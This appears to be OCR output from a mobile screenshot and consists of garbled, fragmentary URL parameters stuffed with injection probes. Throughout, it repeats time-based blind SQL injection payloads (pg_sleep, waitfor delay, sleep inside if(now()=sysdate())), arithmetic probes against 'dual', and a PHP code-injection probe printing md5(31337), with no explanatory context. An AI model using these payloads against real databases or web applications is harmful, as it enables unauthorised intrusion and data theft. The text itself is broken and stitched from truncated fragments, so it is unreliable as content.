
+0'xor(if(now()=(select+198766*667891);usg=
(select+198766*667891+from+dual);ved=2ahukewjo
•
banflix&hzle6idd'psminj3d')) or 342=(select 342
from pg_sleep(15))--;@@ncedx; waitfor delay
'0:0:15' -- ;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3v
•
banflix&hzle6idd'mwwa7ktq'+or+589=
(select+589+from+pg_sleep(15))--
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' -- ; waitfor delay '0:0:15' -- k2dpjmol' or
627=expr 9000399165 - 964103; waitfor delay
'0:0:15' -- tdjy1icx') or 693=(select 693 from
pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&hzle6idd'-1+waitfor+delay+'0:0:15'+--+;
(select+198766*667891+from+dual);usg=aovvaw2r-
nflj_pools9hasmneef;ved='.print(md5(31337)).'
•
banflix&-1 waitfor delay '0:0:15' --
;usg=if(now()=sysdate(),sleep(15),0)1gml18wi' or
532=(select 532 from pg_sleep(15))-
-;ved=2ahukewjoij3vpzataxxol4kehqquommqfnoecd
•
banflix&amphzle6idd';if(now()=@@snt1k;usg=aovva